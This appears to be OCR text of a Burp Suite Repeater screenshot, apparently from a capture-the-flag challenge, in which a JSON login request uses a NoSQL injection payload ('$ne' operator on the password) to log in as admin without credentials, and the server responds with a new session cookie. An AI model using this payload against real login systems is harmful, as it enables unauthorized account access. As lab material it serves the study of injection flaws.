 Burp Suite Free Edition v1.6.25
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Follow redirection Target: http://52.64.191.71 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 52.64.191.71
Content-Length: 42
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Origin: http://52.64.191.71
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106
Safari/537.36
Content-Type: application/json
Referer: http://52.64.191.71/
Accept-Encoding: gzip, deflate
Accept-Language: fr-FR,fr;q=0.8,en-US;q=0.6,en;q=0.4
Cookie: gsScrollPos=0; sessionid=LdMAk1S01XOM1EVAcnWh
{"username":"admin","password":{"$ne":""}}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 301 Moved Permanently
X-Powered-By: GIYH::SuperGnome by AtnasCorp
Set-Cookie: sessionid=10I1hmeW1t5kWXcGu0CJ; Path=/
Location: /
Date: Sat, 26 Dec 2015 19:13:47 GMT
Connection: keep-alive
Content-Length: 0
? < + > Type a search term 0 matches
Done 224 bytes | 382 millis